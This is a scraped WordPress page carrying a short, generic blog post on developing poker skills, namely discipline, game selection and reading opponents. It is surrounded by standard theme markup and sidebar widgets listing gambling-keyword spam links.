<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://identifyscam.com/index.php/2023/03/27/how-to-develop-your-poker-skills/" />
<link rel='shortlink' href='https://identifyscam.com/?p=832' />
        <style>
            .bs-blog-post p:nth-of-type(1)::first-letter {
                display: none;
            }
        </style>
            <style type="text/css">
                    </style>
        </head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-832 single-format-standard wp-embed-responsive wp-theme-newspaperup wp-child-theme-newsier  ta-hide-date-author-in-list defaultcolor" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
<div class="wrapper" id="custom-background-css">
  <!--header--> 
    <!--header-->
  <header class="bs-headtwo">
    <!-- Main Menu Area-->
    <div class="bs-head-detail d-none d-lg-flex">
          <!--top-bar-->
    <div class="container">
      <div class="row align-items-center">
         

          <!-- col-md-7 -->
          <div class="col-md-7 col-xs-12">
            
  <!-- bs-latest-news -->
  <div class="bs-latest-news">
      <div class="bn_title">
      <h5 class="title"><i class="fas fa-bolt"></i><span>Breaking</span></h5>
    </div>
  <!-- bs-latest-news_slider -->
    <div class="bs-latest-news-slider swipe bs swiper-container">
      <div class="swiper-wrapper">
                    <div class="swiper-slide">
              <a href="https://identifyscam.com/index.php/2026/01/21/considering-the-role-of-diplomatic-relations-in-building-international-cooperation/">
                <span>Considering the Role of Diplomatic Relations in Building International Cooperation</span>
              </a>
            </div> 
                        <div class="swiper-slide">
              <a href="https://identifyscam.com/index.php/2026/01/16/the-impact-of-technology-on-modern-world-war-strategy/">
                <span>The Impact of Technology on Modern World War Strategy</span>
              </a>
            </div> 
                        <div class="swiper-slide">
              <a href="https://identifyscam.com/index.php/2026/01/11/state-conflict-a-historical-overview/">
                <span>State Conflict: A Historical Overview</span>
              </a>
            </div> 
                        <div class="swiper-slide">
              <a href="https://identifyscam.com/index.php/2026/01/06/dynamics-of-global-political-change-in-the-post-pandemic-era/">
                <span>Dynamics of Global Political Change in the Post-Pandemic Era</span>
              </a>
            </div> 
                        <div class="swiper-slide">
              <a href="https://identifyscam.com/index.php/2026/01/01/the-impact-of-geopolitics-on-global-financial-markets/">
                <span>The Impact of Geopolitics on Global Financial Markets</span>
              </a>
            </div> 
                        <div class="swiper-slide">
              <a href="https://identifyscam.com/index.php/2025/12/27/geopolitics-and-global-power-dynamics/">
                <span>Geopolitics and Global Power Dynamics</span>
              </a>
            </div> 
                        <div class="swiper-slide">
              <a href="https://identifyscam.com/index.php/2025/12/22/isu-global-pioneering-innovations-in-sustainable-development/">
                <span>ISU Global: Pioneering Innovations in Sustainable Development</span>
              </a>
            </div> 
                        <div class="swiper-slide">
              <a href="https://identifyscam.com/index.php/2025/12/17/latest-world-news-g20-meeting-unexpected/">
                <span>Latest world news: G20 meeting unexpected</span>
              </a>
            </div> 
                        <div class="swiper-slide">
              <a href="https://identifyscam.com/index.php/2025/12/12/global-news-latest-developments-from-international-conflicts/">
                <span>Global News: Latest Developments From International Conflicts</span>
              </a>
            </div> 
                        <div class="swiper-slide">
              <a href="https://identifyscam.com/index.php/2025/12/07/latest-developments-in-the-middle-east-conflict/">
                <span>Latest Developments in the Middle East Conflict</span>
              </a>
            </div> 
             
      </div>
    </div>
  <!-- // bs-latest-news_slider -->
  </div>
  <!-- bs-latest-news -->
            <!--/col-md-7-->
          </div>
          <!--col-md-5-->
          <div class="col-md-5 col-xs-12">
            <div class="tobbar-right d-flex align-center justify-end">
              
                    <div class="top-date ms-1">
                <span class="day">
                    24                </span>
                Jan 2026, Sat            </div>

          <ul class="bs-social">
            <li>
          <a  href="#">
            <i class="fab fa-facebook"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fa-brands fa-x-twitter"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-instagram"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-youtube"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-telegram"></i>
          </a>
        </li>
        </ul>          </div>
        </div>
        <!--/col-md-5-->
      </div>
    </div>
    <!--/top-bar-->
        </div>
        <div class="bs-menu-full">
      <div class="inner">
        <div class="container">
          <div class="main d-flex align-center"> 
            <!-- logo Area-->
            <!-- logo-->
<div class="logo">
  <div class="site-logo">
      </div>
  <div class="site-branding-text">
      <p class="site-title"> <a href="https://identifyscam.com/" rel="home">Berita Teknologi Paling Update, Lengkap Hari Ini - Identifyscam</a></p>
        <p class="site-description"></p>
  </div>
</div><!-- /logo-->
            <!-- /logo Area--> 
            <!-- Main Menu Area-->
             
    <div class="navbar-wp">
      <button class="menu-btn">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <nav id="main-nav" class="nav-wp justify-start">
                <!-- Sample menu definition -->
        <ul class="sm sm-clean"><li class="nav-item menu-item "><a class="nav-link " href="https://identifyscam.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://identifyscam.com/index.php/sample-page/">Sample Page</a></li></ul>
      </nav> 
    </div>
              <!-- /Main Menu Area--> 
            <!-- Right Area-->
            <div class="right-nav">
    <!-- Off Canvas -->
      <div class="hedaer-offcanvas d-none d-lg-block">
        <button class="offcanvas-trigger" bs-data-clickable-end="true">
          <i class="fa-solid fa-bars-staggered"></i>
        </button>
      </div>
    <!-- /Off Canvas -->
    
        <label class="switch d-none d-lg-inline-block" for="switch">
        <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
        <span class="slider"></span>
      </label>
          <!-- search-->
      <a class="msearch element" href="#" bs-search-clickable="true">
        <i class="fa-solid fa-magnifying-glass"></i>
      </a>
      <!-- /search-->
     
    <a href="#" class="subscribe-btn btn btn-one d-flex" data-text="Subscribe"  target="_blank">
      <i class="fas fa-bell"></i> <span>Subscribe</span>    </a>
    </div>
            <!-- Right--> 
          </div><!-- /main-->
        </div><!-- /container-->
      </div><!-- /inner-->
    </div><!-- /Main Menu Area-->
  </header><main id="content" class="single-class content">
  <!--/container-->
    <div class="container"> 
      <!--==================== breadcrumb section ====================-->
        <div class="bs-card-box page-entry-title">            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://identifyscam.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://identifyscam.com/index.php/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://identifyscam.com/index.php/2023/03/" itemprop="item"><span itemprop="name">March</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://identifyscam.com/index.php/2023/03/27/" itemprop="item"><span itemprop="name">27</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">How to Develop Your Poker Skills</span></span><meta itemprop="position" content="5" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>      <!--row-->
        <div class="row"> 
                  
        <div class="col-lg-8 content-right"> 
                     <div class="bs-blog-post single"> 
            <div class="bs-header">
                                <div class="bs-blog-category one">
                                            <a href="https://identifyscam.com/index.php/category/uncategorized/" style="" id="category_1_color" >
                            Uncategorized                        </a>
                                    </div>
                                        <h1 class="title" title="How to Develop Your Poker Skills">
                            How to Develop Your Poker Skills                        </h1> 
                                            <div class="bs-info-author-block">
                            <div class="bs-blog-meta mb-0">
                                        <span class="bs-author">
            <a class="bs-author-pic" href="https://identifyscam.com/index.php/author/adminzonk889/"> 
                <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> 
                By adminzonk889            </a>
        </span>
                            <span class="bs-blog-date">
                <a href="https://identifyscam.com/index.php/2023/03/"><time datetime="">Mar 27, 2023</time></a>
            </span>
                   <span class="comments-link"> 
            <a href="https://identifyscam.com/index.php/2023/03/27/how-to-develop-your-poker-skills/">
                No Comments            </a> 
        </span>
                                </div>
                        </div>
                                </div>
            <article class="small single">
                <p>Poker is a game of chance, but with enough strategy to appeal to players of all skill levels. You can learn to win money playing poker, but you need to have the right skills in order to do so.</p>
<h4>Some of the most important poker skills are:</h4>
<p>Discipline and perseverance<br />If you are a beginner player, it is best to start slow, and focus on learning the basics of the game before moving on to higher stakes. This can help you avoid making mistakes that cost you your bankroll.</p>
<h4>Smart game selection</h4>
<p>It is important to select the right limits and game variations for your bankroll, as well as participate in the best games available. For example, one $1/$2 cash game may be full of aggressive players, while a $3/$6 tournament might be dominated by amateurs.</p>
<h4>Reading people</h4>
<p>The ability to read others is a key part of any successful poker player’s arsenal. This can be done by studying their hand movement, eye movements, and other tells.</p>
<p>Reading people is not always easy, but it can be done. For example, if a player is very talkative at the table and doesn’t play very aggressively, you should take note of that and adjust your own game accordingly.</p>
<p>The best way to develop your poker skills is by practicing them, and you can do that by playing a lot of different games. It is important to choose the right games, so find out what you like and don’t like about the ones you play.</p>
    <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
    </script>
    <div class="post-share">
        <div class="post-share-icons cf">                
            <a class="facebook" href="https://www.facebook.com/sharer.php?url=https://identifyscam.com/index.php/2023/03/27/how-to-develop-your-poker-skills/" class="link " target="_blank" >
                <i class="fab fa-facebook"></i>
            </a>
            <a class="twitter" href="https://twitter.com/share?url=https://identifyscam.com/index.php/2023/03/27/how-to-develop-your-poker-skills/&#038;text=How%20to%20Develop%20Your%20Poker%20Skills" class="link " target="_blank">
                <i class="fa-brands fa-x-twitter"></i>
            </a>
            <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                <i class="fas fa-envelope-open"></i>
            </a>
            <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://identifyscam.com/index.php/2023/03/27/how-to-develop-your-poker-skills/&#038;title=How%20to%20Develop%20Your%20Poker%20Skills" class="link " target="_blank" >
                <i class="fab fa-linkedin"></i>
            </a>
            <a href="javascript:pinIt();" class="pinterest">
                <i class="fab fa-pinterest"></i>
            </a>
            <a class="telegram" href="https://t.me/share/url?url=https://identifyscam.com/index.php/2023/03/27/how-to-develop-your-poker-skills/&#038;title=How%20to%20Develop%20Your%20Poker%20Skills" target="_blank" >
                <i class="fab fa-telegram"></i>
            </a>
            <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://identifyscam.com/index.php/2023/03/27/how-to-develop-your-poker-skills/&#038;title=How%20to%20Develop%20Your%20Poker%20Skills" target="_blank" >
                <i class="fab fa-whatsapp"></i>
            </a>
            <a class="reddit" href="https://www.reddit.com/submit?url=https://identifyscam.com/index.php/2023/03/27/how-to-develop-your-poker-skills/&#038;title=How%20to%20Develop%20Your%20Poker%20Skills" target="_blank" >
                <i class="fab fa-reddit"></i>
            </a>
            <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
        </div>
    </div>
                    <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://identifyscam.com/index.php/2023/03/27/what-is-a-casino-34/" rel="prev"><div class="fas fa-angle-double-left"></div><span> What is a Casino?</span></a></div><div class="nav-next"><a href="https://identifyscam.com/index.php/2023/03/28/how-to-build-a-slot-game/" rel="next"><span>How to Build a Slot Game</span> <div class="fas fa-angle-double-right"></div></a></div></div>
	</nav>            </article>
        </div>
    <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-center text-center">
  <a class="bs-author-pic" href="https://identifyscam.com/index.php/author/adminzonk889/"><img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
  <div class="flex-grow-1">
    <h4 class="title">By <a href ="https://identifyscam.com/index.php/author/adminzonk889/">adminzonk889</a></h4>
    <p></p>
  </div>
</div><!--Start bs-realated-slider -->
<div class="bs-related-post-info bs-card-box">
 			<!-- bs-sec-title -->
			<div class="bs-widget-title one">
				<h4 class="title"><span><i class="fas fa-arrow-right"></i></span>Related Posts</h4>
				<div class="border-line"></div>
			</div> 
			<!-- // bs-sec-title -->
			    <!-- // bs-sec-title -->
    <div class="d-grid column3">
                            <div class="bs-blog-post three md back-img bshre mb-lg-0" >
                        <a class="link-div" href="https://identifyscam.com/index.php/2026/01/21/considering-the-role-of-diplomatic-relations-in-building-international-cooperation/"></a>
                                        <div class="bs-blog-category one">
                                            <a href="https://identifyscam.com/index.php/category/uncategorized/" style="" id="category_1_color" >
                            Uncategorized                        </a>
                                    </div>
                                        <div class="inner">
                            <h4 class="title md"> 
                                <a href="https://identifyscam.com/index.php/2026/01/21/considering-the-role-of-diplomatic-relations-in-building-international-cooperation/" title="Considering the Role of Diplomatic Relations in Building International Cooperation">
                                    Considering the Role of Diplomatic Relations in Building International Cooperation                                </a>
                            </h4> 
                            <div class="bs-blog-meta">
                                    <span class="bs-author">
            <a class="auth" href="https://identifyscam.com/index.php/author/adminzonk889/"> 
                <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>adminzonk889            </a>
        </span>
                        <span class="bs-blog-date">
                <a href="https://identifyscam.com/index.php/2026/01/"><time datetime="">Jan 21, 2026</time></a>
            </span>
                                        </div>
                        </div>
                    </div> 
                                    <div class="bs-blog-post three md back-img bshre mb-lg-0" >
                        <a class="link-div" href="https://identifyscam.com/index.php/2026/01/16/the-impact-of-technology-on-modern-world-war-strategy/"></a>
                                        <div class="bs-blog-category one">
                                            <a href="https://identifyscam.com/index.php/category/uncategorized/" style="" id="category_1_color" >
                            Uncategorized                        </a>
                                    </div>
                                        <div class="inner">
                            <h4 class="title md"> 
                                <a href="https://identifyscam.com/index.php/2026/01/16/the-impact-of-technology-on-modern-world-war-strategy/" title="The Impact of Technology on Modern World War Strategy">
                                    The Impact of Technology on Modern World War Strategy                                </a>
                            </h4> 
                            <div class="bs-blog-meta">
                                    <span class="bs-author">
            <a class="auth" href="https://identifyscam.com/index.php/author/adminzonk889/"> 
                <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>adminzonk889            </a>
        </span>
                        <span class="bs-blog-date">
                <a href="https://identifyscam.com/index.php/2026/01/"><time datetime="">Jan 16, 2026</time></a>
            </span>
                                        </div>
                        </div>
                    </div> 
                                    <div class="bs-blog-post three md back-img bshre mb-lg-0" >
                        <a class="link-div" href="https://identifyscam.com/index.php/2026/01/11/state-conflict-a-historical-overview/"></a>
                                        <div class="bs-blog-category one">
                                            <a href="https://identifyscam.com/index.php/category/uncategorized/" style="" id="category_1_color" >
                            Uncategorized                        </a>
                                    </div>
                                        <div class="inner">
                            <h4 class="title md"> 
                                <a href="https://identifyscam.com/index.php/2026/01/11/state-conflict-a-historical-overview/" title="State Conflict: A Historical Overview">
                                    State Conflict: A Historical Overview                                </a>
                            </h4> 
                            <div class="bs-blog-meta">
                                    <span class="bs-author">
            <a class="auth" href="https://identifyscam.com/index.php/author/adminzonk889/"> 
                <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>adminzonk889            </a>
        </span>
                        <span class="bs-blog-date">
                <a href="https://identifyscam.com/index.php/2026/01/"><time datetime="">Jan 11, 2026</time></a>
            </span>
                                        </div>
                        </div>
                    </div> 
                    </div>
</div>
<!--End bs-realated-slider -->        </div>

                    <!--col-lg-4-->
                <aside class="col-lg-4 sidebar-right">
                    
<div id="sidebar-right" class="bs-sidebar bs-sticky">
	<div id="text-2" class="bs-widget widget_text"><div class="bs-widget-title one"><h2 class="title"><span><i class="fas fa-arrow-right"></i></span>ADS</h2><div class="border-line"></div></div>			<div class="textwidget"><p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">pengeluaran kamboja</span></a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">togel sgp</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><a href="https://music.bythespirits.com/">Slot Indosat</a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">toto hk</span></a></p>
</div>
		</div><div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://identifyscam.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" ><span><i class="fas fa-arrow-right"></i></span>Search </label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading"><span><i class="fas fa-arrow-right"></i></span>Recent Posts </h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://identifyscam.com/index.php/2026/01/21/considering-the-role-of-diplomatic-relations-in-building-international-cooperation/">Considering the Role of Diplomatic Relations in Building International Cooperation</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://identifyscam.com/index.php/2026/01/16/the-impact-of-technology-on-modern-world-war-strategy/">The Impact of Technology on Modern World War Strategy</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://identifyscam.com/index.php/2026/01/11/state-conflict-a-historical-overview/">State Conflict: A Historical Overview</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://identifyscam.com/index.php/2026/01/06/dynamics-of-global-political-change-in-the-post-pandemic-era/">Dynamics of Global Political Change in the Post-Pandemic Era</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://identifyscam.com/index.php/2026/01/01/the-impact-of-geopolitics-on-global-financial-markets/">The Impact of Geopolitics on Global Financial Markets</a></li>
</ul>


<p><a href="https://www.infosatattestation.com/">Togel Macau</a></p>
</div></div>
</div><div id="block-4" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading"><span><i class="fas fa-arrow-right"></i></span>Recent Comments </h2>


<div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</div></div>
                </aside>
            <!--/col-lg-4-->
                </div>
      <!--/row-->
    </div>
  <!--/container-->
</main> 
<!-- </main> -->
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back position-relative">
          			<!-- bs-sec-title -->
			<div class="bs-widget-title one">
				<h4 class="title"><span><i class="fas fa-arrow-right"></i></span>You Missed</h4>
				<div class="border-line"></div>
			</div> 
			<!-- // bs-sec-title -->
			          <div class="missedslider d-grid column4">
                                <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="https://identifyscam.com/index.php/2026/01/21/considering-the-role-of-diplomatic-relations-in-building-international-cooperation/"></a>
                                    <div class="bs-blog-category one">
                                            <a href="https://identifyscam.com/index.php/category/uncategorized/" style="" id="category_1_color" >
                            Uncategorized                        </a>
                                    </div>
                                    <div class="inner">
                      <div class="title-wrap">
                        <h4 class="title bsm"><a href="https://identifyscam.com/index.php/2026/01/21/considering-the-role-of-diplomatic-relations-in-building-international-cooperation/">Considering the Role of Diplomatic Relations in Building International Cooperation</a></h4>
                        <div class="btn-wrap">
                          <a href="https://identifyscam.com/index.php/2026/01/21/considering-the-role-of-diplomatic-relations-in-building-international-cooperation/"><i class="fas fa-arrow-right"></i></a>
                        </div>
                      </div> 
                    </div>
                  </div>
                                <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="https://identifyscam.com/index.php/2026/01/16/the-impact-of-technology-on-modern-world-war-strategy/"></a>
                                    <div class="bs-blog-category one">
                                            <a href="https://identifyscam.com/index.php/category/uncategorized/" style="" id="category_1_color" >
                            Uncategorized                        </a>
                                    </div>
                                    <div class="inner">
                      <div class="title-wrap">
                        <h4 class="title bsm"><a href="https://identifyscam.com/index.php/2026/01/16/the-impact-of-technology-on-modern-world-war-strategy/">The Impact of Technology on Modern World War Strategy</a></h4>
                        <div class="btn-wrap">
                          <a href="https://identifyscam.com/index.php/2026/01/16/the-impact-of-technology-on-modern-world-war-strategy/"><i class="fas fa-arrow-right"></i></a>
                        </div>
                      </div> 
                    </div>
                  </div>
                                <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="https://identifyscam.com/index.php/2026/01/11/state-conflict-a-historical-overview/"></a>
                                    <div class="bs-blog-category one">
                                            <a href="https://identifyscam.com/index.php/category/uncategorized/" style="" id="category_1_color" >
                            Uncategorized                        </a>
                                    </div>
                                    <div class="inner">
                      <div class="title-wrap">
                        <h4 class="title bsm"><a href="https://identifyscam.com/index.php/2026/01/11/state-conflict-a-historical-overview/">State Conflict: A Historical Overview</a></h4>
                        <div class="btn-wrap">
                          <a href="https://identifyscam.com/index.php/2026/01/11/state-conflict-a-historical-overview/"><i class="fas fa-arrow-right"></i></a>
                        </div>
                      </div> 
                    </div>
                  </div>
                                <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="https://identifyscam.com/index.php/2026/01/06/dynamics-of-global-political-change-in-the-post-pandemic-era/"></a>
                                    <div class="bs-blog-category one">
                                            <a href="https://identifyscam.com/index.php/category/uncategorized/" style="" id="category_1_color" >
                            Uncategorized                        </a>
                                    </div>
                                    <div class="inner">
                      <div class="title-wrap">
                        <h4 class="title bsm"><a href="https://identifyscam.com/index.php/2026/01/06/dynamics-of-global-political-change-in-the-post-pandemic-era/">Dynamics of Global Political Change in the Post-Pandemic Era</a></h4>
                        <div class="btn-wrap">
                          <a href="https://identifyscam.com/index.php/2026/01/06/dynamics-of-global-political-change-in-the-post-pandemic-era/"><i class="fas fa-arrow-right"></i></a>
                        </div>
                      </div> 
                    </div>
                  </div>
               
          </div>        
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer one "
     >
        <div class="overlay" style="background-color: ;">
            <!--Start bs-footer-widget-area-->
                            <div class="bs-footer-bottom-area">
                    <div class="container">
                        <div class="row align-center">
                            <div class="col-lg-6 col-md-6">
                                <div class="footer-logo text-xs">
                                                                        <div class="site-branding-text">
                                        <p class="site-title-footer"> <a href="https://identifyscam.com/" rel="home">Berita Teknologi Paling Update, Lengkap Hari Ini &#8211; Identifyscam</a></p>
                                        <p class="site-description-footer"></p>
                                    </div>
                                </div>
                            </div>
                            <!--col-lg-3-->
                            <div class="col-lg-6 col-md-6">
                                  <ul class="bs-social">
            <li>
          <a  href="#">
            <i class="fab fa-facebook"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fa-brands fa-x-twitter"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-instagram"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-youtube"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-telegram"></i>
          </a>
        </li>
        </ul>                            </div>
                            <!--/col-lg-3-->
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End bs-footer-widget-area-->
                                    <div class="bs-footer-copyright">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-12 text-center">
                                                                            <p class="mb-0">
                                            Copyright &copy; All rights reserved                                            <span class="sep"> | </span>
                                            <a href="#" target="_blank">Newspaperup</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                                        </p>
                                                                           
                                </div>
                                                            </div>
                        </div>
                    </div> 
                 
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
</div>
<!--/wrapper-->
<!--Scroll To Top-->
                <div class="newspaperup_stt">
                <a href="#" class="bs_upscr">
                    <i class="fa-solid fa-arrow-up"></i>
                </a>
            </div>
      <aside class="bs-offcanvas end" bs-data-targeted="true">
    <div class="bs-offcanvas-close">
      <a href="#" class="bs-offcanvas-btn-close" bs-data-removable="true">
        <span></span>
        <span></span>
      </a>
    </div>
    <div class="bs-offcanvas-inner">
      
<div class="bs-widget post">
    <div class="post-inner bs-sidebar ">
        <div id="text-3" class="bs-widget widget_text">			<div class="textwidget"><p><a href="https://chelatacos.com/"><span data-sheets-root="1">togel macau</span></a></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">data macau</span></a></p>
<p><a href="https://gsvq.org/"><span data-sheets-root="1">pengeluaran hk</span></a></p>
<p><a href="https://kaiten.kaitensushiec.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">keluaran china</span></a></p>
<p><a href="https://moveandwash.com/en/home"><span data-sheets-root="1">toto macau</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://sg2024.org/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">pengeluaran macau hari ini</span></a></p>
<p><a href="https://www.thebeaconhillpub.com/"><span data-sheets-root="1">togel sdy lotto</span></a></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">live draw sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">pengeluaran sdy</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">togel sdy</span></a></p>
<p><a href="https://icdsrmktr2025.com/"><span data-sheets-root="1">data sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</div>    </div>
</div>
    </div>
  </aside>
          <div class="search-popup" bs-search-targeted="true">
            <div class="search-popup-content">
                <div class="search-popup-close">
                    <button type="button" class="btn-close" bs-dismiss-search="true"><i class="fa-solid fa-xmark"></i></button>
                </div>
                <div class="search-inner">
                    <form role="search" method="get" class="search-form" action="https://identifyscam.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
        </div>
    <!--/Scroll To Top-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsier/*","/wp-content/themes/newspaperup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
